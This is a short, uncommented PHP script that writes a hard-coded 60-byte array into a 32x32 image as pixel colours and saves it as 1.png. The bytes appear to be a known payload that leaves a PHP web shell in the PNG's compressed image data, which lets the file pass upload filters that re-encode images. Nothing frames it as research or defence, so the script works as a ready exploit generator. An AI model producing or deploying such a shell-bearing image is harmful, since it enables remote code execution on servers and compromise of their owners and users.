 1 <?php
2
3 $p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
4
5 0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
6
7 0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
8
9 0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
10
11 0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
12
13 0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
14
15 0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
16
17 0x66, 0x44, 0x50, 0x33);
18
19 $img = imagecreatetruecolor(width: 32, height: 32);
20
21
22 for ($y = 0; $y < sizeof(value: $p); $y += 3) {
23
24 $r = $p[$y];
25
26 $g = $p[$y+1];
27
28 $b = $p[$y+2];
29
30 $color = imagecolorallocate(image: $img, red: $r, green: $g, blue: $b);
31
32 imagesetpixel(image: $img, x: round(num: $y / 3), y: 0, color: $color);
33
34 }
35
36
37 imagepng(image: $img,file: './1.png');
38
39 ?>